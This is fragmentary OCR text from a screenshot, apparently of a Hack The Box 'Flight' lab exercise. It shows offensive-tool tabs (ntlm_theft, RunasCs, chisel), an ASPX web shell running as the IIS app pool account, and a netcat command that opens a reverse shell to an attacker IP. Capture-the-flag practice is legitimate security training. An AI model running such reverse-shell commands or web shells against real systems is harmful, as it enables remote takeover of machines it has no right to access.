 go Aviation
school.flight.htb/styles/note
GitHub - Greenwolf/ntlm_
Release RunasCs version
Release v1.9.1 · jpillora/ch
127.0.0.1:8001/dr4ks.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
iis apppool\defaultapppool
Command: ogramData\nc.exe -e cmd 10.10.16.6 3169 excute